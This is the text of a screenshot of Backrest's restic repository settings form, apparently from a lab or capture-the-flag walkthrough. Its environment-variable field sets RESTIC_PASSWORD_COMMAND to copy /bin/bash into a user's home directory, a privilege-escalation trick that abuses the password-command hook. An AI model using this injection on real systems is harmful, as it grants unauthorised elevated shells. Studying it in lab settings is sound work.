 Edit Restic Repository
See backrest getting started guide for repository configuration instructions or check the restic documentation for more details about repositories.
* Repo Name: pwn-lol
* Repository URI: pwn
Password: pwn [Generate]
Env Vars: RESTIC_PASSWORD_COMMAND=cp /bin/bash /home/gael/rootbash
+ Set Environment Variable
Flags: --insecure-no-password
+ Set Flag
Prune Policy: Max Unused After Prune 10.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Check Policy: Read Data % 0.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time